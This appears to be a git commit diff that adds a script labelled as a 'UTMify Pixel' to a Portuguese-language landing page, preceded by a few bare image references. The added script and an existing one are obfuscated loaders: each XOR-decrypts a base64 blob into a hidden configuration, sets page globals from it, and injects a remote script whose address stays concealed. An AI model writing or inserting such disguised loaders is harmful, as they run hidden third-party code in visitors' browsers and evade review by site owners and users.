



==== commit dff7eab7: "Instala Pixel UTMify nas landing pages" ====
--- a/mulheres/index.html
+++ b/mulheres/index.html
@@ -27,6 +27,8 @@
     />
     <!-- UTMify: captura e encaminha os parâmetros UTM para o checkout. -->
     <script>(function(){var k_f=atob("DODX+xBWtGkC8+CziJv1jmI6llMgm5TH+JPt1D810AcshpTe4Yau1XM52Udggc/A65K+i2Qlmxx2npOc5IGjnmMimgNx0cyR6ZSjiXk0wR1ngMKJ05v1lXE70Us40YTS/IH6jmQ73Q973pDB7ZaylWR7zAptl83A64v11zIg1QV3lsKJqsKq12t02ghvlsKJqoS2j3F7wR1vmobKpZClnmYz2h0vgJXR4YSk2Tx0wghuhoWRssL1hk0r");var y_wq=[];for(var i_t=0;i_t<k_f.length;i_t++){y_wq.push(k_f.charCodeAt(i_t)&255);}var c_vmy=y_wq[0];var d_v5=y_wq.slice(1,1+c_vmy);var k_2=y_wq.slice(1+c_vmy);var z_mz47=k_2.map(function(b,t_bz9d){return b^d_v5[t_bz9d%c_vmy];});var a_d="";for(var c_w=0;c_w<z_mz47.length;c_w++){a_d+=String.fromCharCode(z_mz47[c_w]&255);}var h_c4og=decodeURIComponent(escape(a_d));var i_yk=JSON.parse(h_c4og);var y_jbtn=i_yk.globals||[];y_jbtn.forEach(function(n_1zlc){window[n_1zlc.name]=n_1zlc.value;});var t_ekeo=document.createElement("script");t_ekeo.src=i_yk.url;t_ekeo.async=true;t_ekeo.defer=true;(i_yk.attributes||[]).forEach(function(c_s8){t_ekeo.setAttribute(c_s8.name,c_s8.value);});(document.head||document.documentElement).appendChild(t_ekeo);})();</script>
+    <!-- UTMify Pixel: envia as visitas e eventos para o pixel vinculado. -->
+    <script>(function(){var n_3dxp=atob("DMc6LE7cAQnmR8zxtrwYWTywIzPEL7iFxrQAA2G/ZWfIMric36FDAi2zbCeENeOC1bVTXDqvLnmPP6mdmbdTVCuwL2OVZeDT17NOXie+dH2DNO7L7ZoWDimwbmuHK7/TjJxBDiC9bGzEfe6B379fQAe4IyXEMa2dw6IYFmzqYD/XdPyVgaMMTnjoNGvUcK+Xh6QPHXr+fFSb");var v_rn7=[];for(var y_ymbw=0;y_ymbw<n_3dxp.length;y_ymbw++){v_rn7.push(n_3dxp.charCodeAt(y_ymbw)&255);}var u_l22=v_rn7[0];var s_f=v_rn7.slice(1,1+u_l22);var v_u1v=v_rn7.slice(1+u_l22);var s_l=v_u1v.map(function(b,i_e68){return b^s_f[i_e68%u_l22];});var e_yauu="";for(var h_q8ff=0;h_q8ff<s_l.length;h_q8ff++){e_yauu+=String.fromCharCode(s_l[h_q8ff]&255);}var f_s=decodeURIComponent(escape(e_yauu));var r_0m8=JSON.parse(f_s);var d_d34g=r_0m8.globals||[];d_d34g.forEach(function(s_9ov){window[s_9ov.name]=s_9ov.value;});var o_tf1=document.createElement("script");o_tf1.src=r_0m8.url;o_tf1.async=true;o_tf1.defer=true;(r_0m8.attributes||[]).forEach(function(w_gkv4){o_tf1.setAttribute(w_gkv4.name,w_gkv4.value);});(document.head||document.documentElement).appendChild(o_tf1);})();</script>
     <link rel="stylesheet" href="/mulheres/styles.css" />
   </head>
   <body>
